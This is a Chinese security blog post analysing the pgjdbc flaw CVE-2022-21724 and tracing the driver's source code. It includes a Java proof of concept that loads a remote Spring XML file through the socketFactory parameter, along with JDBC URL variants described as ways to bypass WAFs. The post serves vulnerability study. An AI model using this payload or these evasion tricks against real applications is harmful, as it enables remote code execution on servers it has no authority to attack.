Postgresql JDBC Attack and Stuff

零、前言
前一段时间,phith0n 在知识星球“代码审计”中发布了一个挑战,并在同名微信公众号中发布了挑战赛的结果,主要是针对 Postgresql JDBC Attack 的不出网利用姿势,其中包括了各种预期解和非预期解法。
然后很多红队大哥在问为什么实战没有触发成功,为什么不稳,在实战中也恰好遇到几次,就决定要仔细研究一下。突然发现在之前的文章 《JDBC Connection URL Attack》竟然没有 Postgresql JDBC 的内容,我好像也没认真完整看过,在实战中也是一直用公开的 POC 打,因此本文是对其内容的完整学习记录以及一些思考。
是谁 2025 年还没学会 2022 年的漏洞啊?QWQ
好久没更新博客了,找一下手感,个人能力有限,如行文有误,望大佬们多多指正,谢谢大家。
一、前置知识
在进入这个挑战之前,先来学习和回顾一下需要的前置知识。
1. CVE-2022-21724
① 漏洞描述
根据 NVD 官方描述,pgjdbc 是 PostgreSQL 官方 JDBC 驱动,在使用当攻击者可以控制 jdbc url 或 properties 时,可能导致安全风险。原因是驱动程序在实例化部分属性对应类时,并未检查其是否实现自期望类或接口,导致恶意用户可以实例化任意类,并进一步达到 RCE。
NVD 评分:9.8 CRITICAL
Credits: iSafeBlue
② 影响版本
根据 NVD 信息:
< 42.2.25
>= 42.3.0,< 42.3.2
③ 漏洞代码
此处以 42.3.0 版本为例。漏洞点位于 org.postgresql.util.ObjectFactory#instantiate() 方法。

漏洞非常好理解,此方法接收一个 Class 类名、Properties 对象、一个布尔值、一个 String 类型的参数。
方法会根据传参查找对应 Class ,并优先查找其 Properties 构造方法,如果为空,并执行尝试 String 类型,则查找是否存在单 String 构造方法,并进行初始化。而在这过程中,没有按照需求检查此 Class 是否是期望 Class,从而导致漏洞。
因此,满足如下条件的 Class 可以利用:
- 存在 Properties 构造方法,且构造方法中达到恶意目的;
- 存在单 String 构造方法,且构造方法中达到恶意目的。
④ 利用点
了解了漏洞成因后,接下来寻找调用漏洞点的功能参数,通过查看源码及官方通告,看到主要有以下几种触发方式。
此处以 42.3.0 版本为例。
[1] socketFactory & socketFactoryArg
最常见的利用方式,本节将以此方式为主,依次跟一下完整漏洞触发代码,在后面的部分就不会重复跟了。测试代码如下:
public static void main(String[] args) throws Exception {
String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
String socketFactoryArg = "http://127.0.0.1/poc.xml";
String dbUrl = "jdbc:postgresql:///?socketFactory=" + socketFactoryClass + "&socketFactoryArg=" + socketFactoryArg;
DriverManager.getConnection(dbUrl);
}
从 org.postgresql.Driver#connect 方法开始,判断 jdbc url 连接要以 jdbc:postgresql: 开始,随后使用 getDefaultProperties 方法收集配置文件中的相关属性键值对。然后使用 parseURL 解析 url。

接下来跟一下 parseURL 方法,依次看下逻辑:
首先查找 ?,用来作为服务器地址(Server)和参数( Args)的分隔符,然后截取 jdbc:postgresql: 字符串。

首先解析服务器地址(Server),如果以 // 开始,则要求必须以 / 结束

查看这个解析过程,发现也是支持同时填写多个地址,例如:
jdbc:postgresql://aaa.com,127.0.0.1:2234,/?socketFactory=
那么在利用过程中可以做出如下变形:
jdbc:postgresql://,,, ,,,, ,, , ,,/?socketFactory=
或者空格或是什么都不写也是可以的
jdbc:postgresql:///?socketFactory=
而如果地址不以 // 开始,则认为其未设置,将会默认设置为默认 localhost:5432。

因此,在 jdbc:postgresql: 和 ? 之间,可以写入任意字符。例如:
jdbc:postgresql:hihowareyouimfinethankyouandyou?socketFactory=
或者
jdbc:postgresql:socketFactory=aaa&socketFactoryArg=bbb?socketFactory=
又或者
jdbc:postgresql:jdbc:mysql://127.0.0.1:3306/testdb?socketFactory=
都不会影响后面解析,因此这部分可以用来做些文章,例如多写绕过 WAF 之类的防护之类,这部分可以自行发挥想象力。

接下来是参数( Args)的解析,则是使用 & 符切割,以 = 来切割键值对,并将值 URLdecode 之后存放在整体 Properties 对象中。
解析后准备开始连接,其中调用了 setupLoggerFromProperties 方法,此方法是下一小节“Postgresql JDBC 任意文件写入” 利用方式的关键方法,因此在下一节中再进行阐述。

makeConnection 初始化 org.postgresql.jdbc.PgConnection 对象来实现连接。

PgConnection 中调用 ConnectionFactory.openConnection() 方法

继续跟调用,这里判断了一个协议版本,目前只支持了 3 版本。然后是一个工厂类设计,调用 org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl 方法建立连接,这里是为了给未来不同版本的协议做扩展用。
